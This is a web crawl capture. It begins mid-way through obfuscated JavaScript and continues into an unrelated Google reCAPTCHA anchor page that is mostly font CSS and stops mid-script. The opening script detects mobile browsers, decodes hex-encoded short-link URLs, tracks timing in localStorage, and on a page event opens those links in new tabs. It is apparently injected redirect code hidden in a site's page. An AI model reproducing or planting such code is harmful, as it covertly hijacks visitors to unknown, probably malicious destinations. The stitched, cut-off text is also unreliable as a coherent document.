|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8s1ypc423oo
body_size: 48448
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Hw6_fPaFVjhlerLzz0IwKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Hw6_fPaFVjhlerLzz0IwKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Hw6_fPaFVjhlerLzz0IwKg">
